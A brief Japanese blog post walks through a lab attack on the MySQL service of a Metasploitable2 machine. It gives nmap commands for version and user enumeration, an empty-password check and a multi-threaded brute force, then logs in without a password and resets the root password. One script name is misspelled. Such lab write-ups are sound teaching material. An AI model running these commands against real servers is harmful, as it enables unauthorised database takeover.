Hello there, ('ω')ノ
まずは、mysqlのスクリプトの列挙を。
ls -al /usr/share/nmap/scripts/ | grep -e "mysql"

今回もターゲットは、Metasploitable2で。
バージョンやソルトの情報を。
nmap -p 3306 --script mysql-info 10.4.128.81

次にユーザの列挙を。
nmap -p 3306 --script mysql-enum 10.4.128.81

パスワードなしをチェックすると。
rootのパスワードは、空らしく。
nmap -p 3306 --script mysql-emty-password 10.4.128.81

さっそく、rootでログインいしょうとするとアクセスできなくて。

なので再度、スレッドを増やしてみると。
rootのほかにguestも。
nmap -T4 -p 3306 --script mysql-brute --script-args mysql-brute.threads=100 10.4.128.81


nmapの様子をWiresharkで確認すると。
rootのレスポンスがOKで。

guestのレスポンスもOKで。

CLIからだとrootもguestもパスワードなしでログイン可能で。
mysql -u root -h 10.4.128.81
mysql -u guest -h 10.4.128.81

とりあえず、guestでログインして。

rootのパスワードを123に設定すると。

無事にrootでログインできた。

パスワードが暗号化されて保存されていた。

Best regards, (^^ゞ